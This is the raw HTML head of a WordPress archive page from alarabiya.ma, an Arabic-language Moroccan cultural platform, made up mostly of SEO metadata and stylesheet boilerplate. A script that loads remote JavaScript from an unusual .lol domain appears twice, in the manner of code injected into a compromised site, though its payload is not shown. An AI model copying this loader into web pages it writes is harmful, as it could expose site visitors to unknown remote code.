

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/2023/06/page/2/
body_size: 20301
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='noindex, follow' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>يونيو 2023 - الصفحة 2 من 7 - المنصة العربية Alarabiya</title>
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="يونيو 2023 - الصفحة 2 من 7 - المنصة العربية Alarabiya" />
	<meta property="og:url" content="https://www.alarabiya.ma/2023/06/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alarabiya.ma/2023/06/","url":"https://www.alarabiya.ma/2023/06/page/2/","name":"يونيو 2023 - الصفحة 2 من 7 - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/2023/06/page/2/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/2023/06/page/2/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-43-59-أصل-الحرف-المجهول-X.png","breadcrumb":{"@id":"https://www.alarabiya.ma/2023/06/page/2/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/2023/06/page/2/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-43-59-أصل-الحرف-المجهول-X.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-43-59-أصل-الحرف-المجهول-X.png","width":1038,"height":623,"caption":"أصل حرف \"x\" المستخدم في الرياضيات للدلالة على المجهول هي الكلمة العربية \"شيء\""},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/2023/06/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"أرشيفات لـ يونيو 2023"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-right:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-right:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-left:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":0,"token":"b700ef2144","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
